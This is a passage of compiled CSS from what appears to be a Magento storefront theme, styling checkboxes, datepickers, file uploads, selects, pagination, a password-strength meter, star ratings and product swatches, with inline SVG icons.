    .checkbox--link-checked .checkbox__label {
      color: #1a1b1d; }
      .checkbox--link-checked .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox--link-checked .checkbox__icon--checked {
      opacity: 1; }
  .checkbox__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 0;
    padding: 12px 0 12px 32px;
    line-height: 1.6;
    color: #6e7577;
    font-size: 14px;
    cursor: pointer; }
    .checkbox__label:after {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      left: 2px;
      width: 20px;
      height: 20px;
      border-radius: 2px;
      background-color: #1a1b1d;
      transform: scaleX(0) translateY(-50%);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out; }
    .checkbox__label--no-icon {
      padding-left: 0;
      text-decoration: underline; }
      .checkbox__label--no-icon:after {
        display: none; }
    .checkbox__label a {
      text-decoration: underline; }
  .checkbox__icon {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    opacity: 1;
    transition: all 0.3s ease-in-out;
    fill: #fff;
    cursor: pointer; }
    .checkbox__icon--checked {
      opacity: 0;
      z-index: 1; }
  .checkbox__field {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    z-index: 10;
    opacity: 0;
    cursor: pointer; }
    .checkbox__field:checked.checkbox__field--disabled ~ .checkbox__label:after {
      background-color: #d8d8d8; }
    .checkbox__field:checked ~ .checkbox__icon--checked {
      opacity: 1; }
    .checkbox__field:checked ~ .checkbox__label {
      color: #1a1b1d; }
      .checkbox__field:checked ~ .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox__field.focus-visible ~ .checkbox__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .checkbox__text {
    width: calc(100% - 32px); }
  .checkbox .mage-error {
    position: absolute;
    bottom: -8px; }
  .checkbox.amgdpr-checkbox {
    margin-bottom: 8px; }

.ui-datepicker {
  display: none;
  z-index: 999999 !important; }

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: 0.2em 0; }

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 2px;
  width: 1.8em;
  height: 1.8em;
  cursor: pointer; }

.ui-datepicker .ui-datepicker-next-hover span,
.ui-datepicker .ui-datepicker-prev-hover span {
  border-color: transparent #ff8400 transparent transparent; }

.ui-datepicker .ui-datepicker-prev {
  left: 2px; }

.ui-datepicker .ui-datepicker-next {
  right: 2px; }

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  top: 50%;
  margin-top: -5px;
  font-size: 0;
  width: 0;
  height: 0;
  border: solid;
  border-width: 5px 8px 5px 0;
  border-color: transparent #ff9635 transparent transparent; }

.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  top: 50%;
  margin-top: -5px;
  border-width: 5px 0 5px 8px;
  border-color: transparent transparent transparent #ff9635; }

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center; }

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month-year {
  width: 100%; }

.ui-datepicker table {
  width: 100%;
  font-size: 0.9em; }

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 4px;
  text-align: right;
  text-decoration: none;
  color: #000000; }

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left; }

.ui-datepicker-rtl {
  direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 2px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next {
  left: 2px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 1px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 1px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dt {
  height: 25px;
  margin-bottom: -22px; }

.ui-timepicker-div dl .ui_tpicker_time_label {
  margin-bottom: -25px; }

.ui-timepicker-div dl dd {
  margin: 0 10px 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-datepicker {
  padding: 15px;
  border: #ffffff 4px solid;
  box-sizing: border-box;
  background: #efefef;
  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.35); }

.ui-datepicker .ui-datepicker-header {
  background: transparent;
  border: none;
  padding-bottom: 10px; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
  width: 47%;
  margin-right: 6%; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
  width: 47%; }

.ui-datepicker .ui-datepicker-calendar td {
  border: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar td a {
  padding: 4px;
  display: block; }

.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
  background: #f9eae7; }

.ui-datepicker .ui-datepicker-calendar {
  background: #ffffff;
  border: #cfcfcf 1px solid;
  border-collapse: collapse; }

.ui-datepicker .ui-datepicker-calendar th {
  background: #efefef;
  border: #cfcfcf 1px solid;
  padding: 4px;
  text-transform: uppercase; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
  text-align: center;
  border: #cfcfcf 1px solid; }

.ui-datepicker {
  width: auto; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
  background: #f3d7d2; }

.ui-datepicker .ui-datepicker-calendar .ui-state-active {
  background: #ffdf66; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dd {
  margin: 0 0 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-slider {
  position: relative;
  text-align: left; }

.ui-slider-horizontal .ui-slider-handle {
  margin-left: -5px; }

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  cursor: default; }

.ui-slider-horizontal {
  height: 10px;
  border-radius: 10px;
  border: none;
  background: #dadada; }

.ui-slider-handle {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #f98b25;
  display: block;
  position: absolute; }

.ui-timepicker-div {
  padding: 10px 0 5px 0; }

.ui-datepicker .ui-datepicker-buttonpane {
  overflow: hidden;
  padding-top: 10px;
  border-top: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
  background: #f9f9f9; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
  color: #959595; }

.ui-datepicker {
  border: 2px solid #000;
  background-color: #fff; }
  .ui-datepicker .ui-datepicker-prev {
    top: 9px; }
    .ui-datepicker .ui-datepicker-prev .ui-icon {
      border-color: transparent #000 transparent transparent; }
  .ui-datepicker .ui-datepicker-next {
    top: 9px; }
    .ui-datepicker .ui-datepicker-next .ui-icon {
      border-color: transparent transparent transparent #000; }
  .ui-datepicker .ui-datepicker-title {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row-reverse; }
    .ui-datepicker .ui-datepicker-title .ui-datepicker-month,
    .ui-datepicker .ui-datepicker-title .ui-datepicker-year {
      background-color: transparent;
      height: 35px;
      margin-right: 8px; }
  .ui-datepicker .ui-datepicker-calendar {
    border-collapse: separate;
    border: 0; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
      background-color: #000; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default {
        color: #fff; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-hover {
          background-color: #fff;
          color: #000; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-active.ui-state-hover {
          background-color: #fff;
          color: #000; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day {
      border: 1px solid #000;
      background-color: #fff; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
        background-color: #000;
        color: #fff; }
    .ui-datepicker .ui-datepicker-calendar .ui-state-default {
      text-align: center; }
      .ui-datepicker .ui-datepicker-calendar .ui-state-default.ui-state-hover {
        background-color: #000;
        color: #fff; }
  .ui-datepicker .ui-datepicker-buttonpane {
    border: 0; }

.fieldset {
  border: none;
  padding: 0;
  margin: 0; }
  .fieldset__legend {
    padding: 0;
    margin: 0 0 16px;
    font-size: 18px;
    line-height: 1.6; }
    .fieldset__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }

.file-upload {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 16px; }
  .file-upload--native input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    position: relative; }
  .file-upload__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__label {
    display: flex;
    flex-basis: 100%;
    margin-bottom: 8px;
    font-size: 14px; }
  .file-upload__name {
    font-size: 14px;
    margin-top: 16px; }
    @media all and (min-width: 480px) {
      .file-upload__name {
        margin-left: 16px;
        margin-top: 0; } }
  .file-upload__button {
    display: flex;
    align-items: center;
    margin-bottom: 0;
    padding: 0 32px;
    width: 100%; }
    @media all and (min-width: 480px) {
      .file-upload__button {
        width: auto; } }
  .file-upload__attachments [data-role="attached-item"] {
    display: flex;
    align-items: center; }
    .file-upload__attachments [data-role="attached-item"] > span {
      margin: 0 8px 0 0; }
  .file-upload__attachments [data-role="delete-button"] {
    padding: 0;
    background: none; }
    .file-upload__attachments [data-role="delete-button"]:after {
      content: url("../images/icons/delete.svg");
      left: calc(50% - 12px);
      top: calc(50% - 12px);
      width: 24px;
      height: 24px;
      padding: 0;
      opacity: 1;
      transform: translateY(0); }
    .file-upload__attachments [data-role="delete-button"]:hover:before {
      display: none; }
    .file-upload__attachments [data-role="delete-button"]:hover:after {
      transform: rotate(180deg); }
    .file-upload__attachments [data-role="delete-button"] span {
      display: none; }

.radio {
  position: relative;
  margin: 0 0 16px 0; }
  .radio__legend {
    margin: 0 0 16px 0; }
    .radio__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .radio__handler {
    position: relative; }
  .radio__field {
    position: absolute;
    left: 0;
    height: 24px;
    width: 24px;
    opacity: 0;
    z-index: -1; }
    .radio__field:checked + .radio__label {
      color: #1a1b1d;
      font-weight: 500; }
      .radio__field:checked + .radio__label:before {
        border-color: #1a1b1d; }
      .radio__field:checked + .radio__label:after {
        opacity: 1;
        transform: scale(1); }
    .radio__field.focus-visible + .radio__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .radio__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 12px 0;
    line-height: 1.6;
    font-size: 14px;
    color: #6e7577;
    cursor: pointer; }
    .radio__label:before {
      content: '';
      position: relative;
      display: inline-block;
      border: 2px solid #1a1b1d;
      border-radius: 24px;
      width: 24px;
      min-width: 24px;
      height: 24px;
      margin-right: 8px; }
    .radio__label:after {
      position: absolute;
      top: 6px;
      left: 6px;
      content: '';
      width: 12px;
      height: 12px;
      border-radius: 12px;
      margin: auto;
      opacity: 0;
      transform: scale(0);
      background-color: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .radio__text {
    width: calc(100% - 32px); }

.select {
  margin-bottom: 16px; }
  .select:focus-within .label {
    color: #1a1b1d; }
  .select--native select {
    position: relative;
    width: 100%;
    min-width: 72px;
    height: 48px;
    padding: 0 48px 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    -webkit-appearance: none;
            appearance: none;
    transition: all 0.3s ease-in-out;
    font-family: "Inter";
    line-height: 48px;
    font-size: 14px;
    background: #fff;
    background-image: url("../images/icons/expand-down.svg");
    background-repeat: no-repeat;
    background-position: calc(100% - 8px) center;
    cursor: pointer; }
    .select--native select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select--native select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .select--native select.mage-error {
      border-color: #e62325; }
  .select--multi .select__field, .select--multi .my-orders__select select, .my-orders__select .select--multi select {
    width: 100%;
    height: auto; }
  .select--multi option {
    display: flex;
    align-items: center;
    height: 48px;
    line-height: 48px;
    font-size: 14px; }
    .select--multi option:hover, .select--multi option:focus {
      background-color: #f5f5f5;
      color: #1a1b1d; }
  .select--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  @media all and (min-width: 768px) {
    .select--with-button {
      display: flex;
      align-items: center; } }
  .select--inline .label, .select--with-button .label {
    margin: 0 16px 0 0;
    white-space: nowrap; }
  .select__button {
    flex-shrink: 0;
    margin: 16px 0 0; }
    @media all and (min-width: 768px) {
      .select__button {
        margin: 0 0 0 16px; } }
  .select__field, .my-orders__select select {
    position: relative;
    height: 48px;
    padding: 0 48px 0 16px;
    line-height: 48px;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #6e7577;
    border-radius: 0;
    background: #fff;
    -webkit-appearance: none;
            appearance: none; }
    .select__field:disabled, .my-orders__select select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select__field.focus-visible, .my-orders__select select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .select__field-list--single {
    height: 48px;
    padding: 0;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: 48px; }
  .select__field-input {
    transition: all 0.3s ease-in-out; }
    .select__field-input:focus {
      outline: none; }

.select2 {
  width: 100%; }

.select2-container .select2-selection--single {
  height: 48px;
  width: 100%;
  border: 1px solid #6e7577;
  border-radius: 0; }
  .select2-container .select2-selection--single .select2-selection__rendered {
    width: 100%;
    padding: 0 48px 0 16px;
    line-height: 48px;
    color: #1a1b1d; }
  .select2-container .select2-selection--single .select2-selection__arrow {
    height: 48px;
    top: 0;
    right: 12px; }
    .select2-container .select2-selection--single .select2-selection__arrow b {
      padding: 4px;
      border-color: #1a1b1d;
      border-width: 0 2px 2px 0;
      margin-top: -7px;
      pointer-events: none;
      transform: rotate(45deg);
      transition: all 0.3s ease-in-out; }

.select2-container.select2-container--open .select2-selection--single {
  outline: 2px solid #1a1b1d;
  outline-offset: -1px;
  box-shadow: none;
  transition: all 0.3s ease-in-out; }
  .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #1a1b1d;
    border-width: 0 2px 2px 0;
    transform: rotate(225deg);
    margin-top: 0; }

.select2-container .select2-results__options {
  max-height: 300px; }

.select2-container .select2-results__option {
  position: relative;
  height: 48px;
  line-height: 48px;
  padding: 0 16px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .select2-container .select2-results__option[aria-selected=true] {
    background-color: #fff; }
  .select2-container .select2-results__option--highlighted[aria-selected] {
    background-color: #f5f5f5;
    color: #1a1b1d; }

.select2-container .select2-dropdown {
  border: 1px solid #6e7577;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  box-shadow: none; }

.ratio-container {
  position: relative;
  height: 0;
  width: 100%;
  overflow: hidden; }
  .ratio-container .ratio-image {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    height: auto; }

.image, img,
picture {
  display: block;
  width: auto;
  max-width: 100%;
  transition: opacity 0.25s linear; }
  .image.lazyload, img.lazyload,
  picture.lazyload, .image.lazyloading, img.lazyloading,
  picture.lazyloading {
    opacity: 0; }
  .image.lazyloaded, img.lazyloaded,
  picture.lazyloaded {
    opacity: 1; }

.lazyload-wrapper {
  position: relative;
  background-color: #fff;
  transition: all 0.3s ease-in-out; }

picture.lazyloaded {
  width: 100%; }

picture > img.lazyload,
picture > img.lazyloaded,
picture > img.lazyloading {
  min-height: 56px;
  opacity: 1;
  background-size: 56px;
  background-repeat: no-repeat;
  background-position: center; }

picture > img.lazyloading {
  background-image: url("../images/loader-svg.svg"); }

.information {
  margin-bottom: 16px; }
  .information__title {
    margin-bottom: 8px; }
  .information__text {
    margin-bottom: 0;
    font-style: normal; }

.loader {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 50; }
  .loader--visible {
    display: block; }
  .loader__icon {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 56px;
    height: 56px;
    margin: auto;
    background: transparent;
    border: 8px solid #000;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite; }

.message {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 1328px;
  padding: 8px 16px;
  margin: 8px auto;
  background-color: #fff;
  border-color: #d8d8d8 #d8d8d8 #0075e4 #d8d8d8;
  border-width: 1px 1px 4px 1px;
  border-style: solid;
  border-radius: 0;
  color: #1a1b1d;
  font-size: 12px;
  transition: all 0.3s ease-in-out; }
  .message[style="display: block;"] {
    display: flex !important; }
  .message p {
    color: #1a1b1d;
    font-size: 12px;
    line-height: inherit;
    margin: 0; }
  @media all and (min-width: 768px) {
    .message {
      padding: 8px 48px; } }
  .message:after {
    content: '';
    position: relative;
    order: -1;
    height: 24px;
    width: 36px;
    min-width: 36px;
    margin: 0 8px 0 0;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%230075e4' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 24px; }
  .message--success, .message-success {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #13b200 #d8d8d8;
    color: #1a1b1d; }
    .message--success:after, .message-success:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%2313b200' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z'/%3E%3C/svg%3E"); }
  .message--error, .message-error {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #e62325 #d8d8d8;
    color: #1a1b1d; }
    .message--error:after, .message-error:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%23e62325' d='M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z'/%3E%3C/svg%3E"); }
  .message .link, .message .dashboard-nav .nav.item > a, .dashboard-nav .message .nav.item > a, .message .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .message .goTo, .message .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .message .yotpo-icon, .message .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .message .yotpo-read-more {
    text-decoration: underline; }

.pager {
  width: 100%;
  text-align: center; }
  .pager__list {
    display: flex;
    align-items: center;
    justify-content: center;
    list-style-type: none;
    padding: 0 8px;
    margin: 0; }
  .pager__item {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-basis: 48px;
    height: 48px;
    margin: 0 8px;
    font-size: 16px;
    padding: 0; }
    .pager__item:first-child {
      margin: 0 24px 0 0; }
    .pager__item:last-child {
      margin: 0 0 0 24px; }
    .pager__item--current {
      position: relative;
      color: #1a1b1d;
      text-decoration: none; }
      .pager__item--current:after, .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:after, .page-main .product-view .yotpo-pager .goTo.yotpo-active:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: -1;
        display: inline;
        width: 100%;
        height: 2px;
        background-color: #1a1b1d;
        transition: all 0.3s ease-in-out;
        transform-origin: left; }
  .pager__link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 48px;
    color: #6e7577;
    text-decoration: none; }
    .pager__link[disabled] {
      background-color: #fff;
      pointer-events: none;
      cursor: not-allowed; }
      .pager__link[disabled] .icon {
        fill: #d8d8d8; }
    .pager__link--prev .icon, .pager__link--next .icon {
      fill: #6e7577; }
  .pager__icon {
    width: 24px;
    height: 24px; }

.password-strength {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  .password-strength__handle {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .password-strength__indicator {
    position: relative;
    display: inline-block;
    min-width: 128px;
    margin: 0 0 0 8px;
    padding: 3px 0;
    border: 1px solid #f5f5f5;
    border-radius: 32px;
    background-color: transparent;
    color: #1a1b1d;
    text-align: center;
    overflow: hidden; }
    .password-strength__indicator:before {
      position: absolute;
      content: '';
      left: 0;
      top: 0;
      z-index: -1;
      height: 100%;
      border-top-left-radius: 32px;
      border-bottom-left-radius: 32px;
      transition: all 0.3s ease-in-out; }
    .password-none .password-strength__indicator {
      color: #1a1b1d; }
      .password-none .password-strength__indicator:before {
        width: 100%;
        background-color: #f5f5f5; }
    .password-weak .password-strength__indicator {
      color: #fff; }
      .password-weak .password-strength__indicator:before {
        width: 100%;
        background-color: #e62325; }
    .password-medium .password-strength__indicator {
      color: #fff; }
      .password-medium .password-strength__indicator:before {
        width: 100%;
        background-color: #6e7577; }
    .password-strong .password-strength__indicator {
      color: #fff; }
      .password-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #0075e4; }
    .password-very-strong .password-strength__indicator {
      color: #1a1b1d; }
      .password-very-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #13b200; }

.price__value {
  font-size: 18px;
  font-weight: 700; }
  @media all and (min-width: 768px) {
    .price__value {
      font-size: 18px; } }
  .price__value--old {
    margin-right: 12px;
    color: #6e7577;
    font-size: 12px;
    font-weight: 500;
    text-decoration: line-through; }
    @media all and (min-width: 768px) {
      .price__value--old {
        font-size: 14px; } }
  .price__value--special {
    color: #e62325;
    font-weight: 700; }
    .price__value--special > ins {
      text-decoration: none; }

.price__text {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 768px) {
    .price__text {
      font-size: 16px; } }

.rating {
  width: 120px; }
  .rating:hover .rating__rate-item span:before, .rating.focus-visible .rating__rate-item span:before {
    display: block; }
  .rating__rate-item {
    position: relative;
    flex: 1 0 24px;
    overflow: hidden; }
    .rating__rate-item:hover ~ .rating__rate-item span:before, .rating__rate-item.focus-visible ~ .rating__rate-item span:before {
      display: none; }
  .rating__star {
    position: relative;
    height: 24px;
    width: 120px;
    margin: 0; }
    .rating__star:before {
      content: '';
      position: absolute;
      display: block;
      bottom: 0;
      left: 0;
      top: 0;
      right: 0;
      width: 120px;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%23d8d8d8'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__star:before {
          height: 100%;
          background-size: 24px 100%; } }
    .rating__star--single {
      width: 24px; }
  .rating__indicator {
    left: 0;
    top: 0;
    display: block;
    height: 24px;
    width: 120px;
    overflow: hidden;
    text-indent: -10000px; }
    .rating__indicator:before {
      content: '';
      position: absolute;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      width: auto;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%231a1b1d'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px;
      text-indent: 10000px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__indicator:before {
          width: 100%;
          height: 100%;
          background-size: 24px 100%; } }
      .rating__star--rate .rating__indicator:before {
        display: none; }
      .rating__star--rate:hover .rating__indicator:before,
      .rating__star--rate.focus-visible .rating__indicator:before,
      .rating__rate-item--active .rating__indicator:before {
        display: block; }
  .rating__error {
    display: none;
    color: #e62325;
    margin-bottom: 8px; }
    .rating__error--visible {
      display: block; }
  .rating .mage-error {
    display: none !important; }
  .rating--rate {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 160px;
    margin: 0 0 24px;
    padding: 8px 0; }
    .rating--rate .rating__rate-item {
      flex: 1 0 32px; }
    .rating--rate .rating__star {
      height: 32px;
      width: 32px;
      border: 0;
      background-color: transparent;
      cursor: pointer; }
      .rating--rate .rating__star:before {
        width: 32px;
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
        @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
          .rating--rate .rating__star:before {
            background-size: 32px 100%; } }
      .rating--rate .rating__star--single {
        width: 32px; }
    .rating--rate .radio__field {
      width: 1px;
      height: 1px;
      bottom: 0; }
      .rating--rate .radio__field.focus-visible {
        opacity: 1;
        height: 0;
        outline: none;
        -webkit-appearance: none;
                appearance: none; }
        .rating--rate .radio__field.focus-visible:before {
          content: '';
          display: block;
          position: absolute;
          top: -32px;
          width: 32px;
          height: 32px;
          border: 2px solid #81bfc4; }
    .rating--rate .rating__indicator {
      height: 32px;
      width: 32px; }
      .rating--rate .rating__indicator:before {
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
  .rating--secondary {
    width: 80px; }
    .rating--secondary .rating__indicator {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__indicator:before {
        height: 16px;
        background-size: 16px; }
    .rating--secondary .rating__star {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__star:before {
        height: 16px;
        background-size: 16px;
        width: 80px; }

.swatch {
  display: flex;
  flex-wrap: wrap;
  margin: 0; }
  .swatch[class*="size"] .swatch__option {
    border: 1px solid #f5f5f5; }
  .swatch__container {
    position: relative;
    min-height: 100px; }
    .swatch__container--catalog {
      width: 100%;
      min-height: 56px; }
      .swatch__container--catalog .swatch {
        margin: 0 0 8px 0; }
        .swatch__container--catalog .swatch__option-container {
          padding: 8px;
          margin: 0; }
          .swatch__container--catalog .swatch__option-container:hover .swatch__option--white, .swatch__container--catalog .swatch__option-container:focus .swatch__option--white, .swatch__container--catalog .swatch__option-container.selected .swatch__option--white {
            border: 1px solid #f5f5f5; }
        .swatch__container--catalog .swatch__option {
          min-width: 30px;
          min-height: 30px; }
          .swatch__container--catalog .swatch__option--white {
            border: 1px solid #f5f5f5; }
  .swatch__wrapper {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: flex-start; }
  .swatch__option-container {
    box-sizing: border-box;
    border: 2px solid #fff;
    border-width: 0 0 2px 0;
    margin: 0 8px 0 0;
    padding: 0 0 1px 0;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    .swatch__option-container:hover, .swatch__option-container:focus, .swatch__option-container.selected {
      outline: none;
      border-color: #1a1b1d; }
      .swatch__option-container:hover .swatch__option--white, .swatch__option-container:focus .swatch__option--white, .swatch__option-container.selected .swatch__option--white {
        border: 0; }
    .swatch__option-container.disabled {
      opacity: 0.5;
      cursor: not-allowed; }
    .swatch__option-container:last-child {
      margin-right: 0; }
  .swatch__selected-option {
    display: none; }
  .swatch__title {
    flex: 0 0 100%;
    margin: 0 0 8px;
    font-size: 14px;
    color: #6e7577; }
  .swatch__option {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 40px;
    min-height: 40px;
    background-color: #fff;
    color: #6e7577; }
    .swatch__option--image {
      min-height: 40px;
      min-width: 40px;
      background-size: cover;
      background-position: top center; }
    .swatch__option--white {
      border: 2px solid #fbfbfb; }
  .swatch__input {
